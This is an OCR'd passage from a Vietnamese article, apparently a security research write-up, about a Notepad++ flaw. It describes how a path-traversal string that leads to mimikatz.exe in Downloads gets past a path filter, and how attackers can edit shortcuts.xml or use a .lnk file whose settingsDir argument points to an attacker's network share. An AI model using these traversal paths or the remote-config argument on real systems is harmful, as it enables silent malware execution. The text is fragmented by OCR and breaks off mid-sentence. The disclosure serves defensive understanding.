
Do đó, một đường dẫn độc hại như:
C:\Windows\System32\..\..\Users\
[USERNAME]\Downloads\mimikatz.exe
sẽ vượt qua được bộ lọc vì nó bắt đầu bằng
. Khi thực thi, hệ thống sẽ xử lý phần
C:\Windows\System32\
..\..\
để quay lại thư mục Downloads và chạy mã độc một cách âm
thầm mà không hiển thị bất kỳ cảnh báo nào cho người dùng.
Các vector tấn công chính
Nghiên cứu chỉ ra bốn kịch bản tấn công chính mà kẻ gian có thể
tận dụng:
Ghi trực tiếp vào file cấu hình:
Bất kỳ quy trình nào chạy
cùng quyền người dùng đều có thể sửa đổi file
trong thư mục cài đặt của Notepad++ để
shortcuts.xml
chèn lệnh độc hại.
Tệp tin shortcut (.lnk) độc hại:
Kẻ tấn công có thể tạo
một file .lnk với tham số
-
, khiến Notepad++
settingsDir=\\attacker\share\config